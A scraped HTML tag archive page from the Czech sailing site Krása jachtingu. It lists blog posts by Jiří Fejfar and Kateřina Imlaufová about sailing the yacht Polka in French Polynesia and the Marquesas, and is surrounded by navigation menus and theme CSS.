<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kateřina Imlaufová</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: Kateřina Imlaufová</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-24371 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru category-polka category-serialy tag-francouzska-polynesie tag-jachting-v-tichomori tag-jiri-fejfar tag-katerina-imlaufova tag-polka" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/polka-uzavrena-polynesie-a-porouchane-motory/" rel="bookmark" class="td-image-wrap" title="Polka: Uzavřená Polynésie a porouchané motory">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2021/02/Kdo-ma-ruce-pomaha-scaled-1-768x543.jpg" alt="Polka: Uzavřená Polynésie a porouchané motory" title="Polka: Uzavřená Polynésie a porouchané motory" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/polka-uzavrena-polynesie-a-porouchane-motory/" rel="bookmark" title="Polka: Uzavřená Polynésie a porouchané motory">
                            Polka: Uzavřená Polynésie a porouchané motory                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jiri-fejfar-a-katerina-imlaufova/">Jiri Fejfar Katerina Imlaufova</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-02-19T07:20:30+00:00" >19 února, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/polka-uzavrena-polynesie-a-porouchane-motory/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-24283 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru category-polka tag-jachting-v-tichomori tag-jiri-fejfar tag-katerina-imlaufova tag-polka" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/polka-nas-zivot-na-nuku-hive/" rel="bookmark" class="td-image-wrap" title="Polka: Náš život na Nuku-Hivě">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2021/01/ulovek-scaled-1-768x576.jpg" alt="Polka: Náš život na Nuku-Hivě" title="Polka: Náš život na Nuku-Hivě" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/polka-nas-zivot-na-nuku-hive/" rel="bookmark" title="Polka: Náš život na Nuku-Hivě">
                            Polka: Náš život na Nuku-Hivě                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jiri-fejfar-a-katerina-imlaufova/">Jiri Fejfar Katerina Imlaufova</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-01-22T07:19:39+00:00" >22 ledna, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/polka-nas-zivot-na-nuku-hive/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-24258 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-literarni-okenko category-svet-podle-jachtaru category-polka category-praxe category-serialy tag-jiri-fejfar tag-katerina-imlaufova tag-markezy tag-polka" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/polka-na-markezach-predvanocni-plavba/" rel="bookmark" class="td-image-wrap" title="Polka na Markézách &#8211; Předvánoční plavba">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2021/01/GOPR0174-scaled-1-768x432.jpg" alt="Polka na Markézách &#8211; Předvánoční plavba" title="Polka na Markézách &#8211; Předvánoční plavba" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/polka-na-markezach-predvanocni-plavba/" rel="bookmark" title="Polka na Markézách &#8211; Předvánoční plavba">
                            Polka na Markézách &#8211; Předvánoční plavba                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jiri-fejfar-a-katerina-imlaufova/">Jiri Fejfar Katerina Imlaufova</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-01-13T07:54:22+00:00" >13 ledna, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/polka-na-markezach-predvanocni-plavba/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-24028 post type-post status-publish format-standard has-post-thumbnail category-cesty-kolem-sveta category-svet-podle-jachtaru category-polka tag-jachting-v-tichomori tag-jiri-fejfar tag-katerina-imlaufova tag-markezy tag-polka" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/polka-na-nuku-hiva-novy-moturek-i-drama-s-kotvou/" rel="bookmark" class="td-image-wrap" title="Polka na Nuku-Hiva: nový motůrek i drama s kotvou">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2020/12/duha-scaled-1-768x432.jpg" alt="Polka na Nuku-Hiva: nový motůrek i drama s kotvou" title="Polka na Nuku-Hiva: nový motůrek i drama s kotvou" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/polka-na-nuku-hiva-novy-moturek-i-drama-s-kotvou/" rel="bookmark" title="Polka na Nuku-Hiva: nový motůrek i drama s kotvou">
                            Polka na Nuku-Hiva: nový motůrek i drama s kotvou                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/jiri-fejfar-a-katerina-imlaufova/">Jiri Fejfar Katerina Imlaufova</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-12-11T07:32:03+00:00" >11 prosince, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/polka-na-nuku-hiva-novy-moturek-i-drama-s-kotvou/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-23859 post type-post status-publish format-standard has-post-thumbnail category-kratke-zpravy category-svet-podle-jachtaru tag-eurica tag-jiri-fejfar tag-katerina-imlaufova tag-polka tag-ruda-krautschneider" >
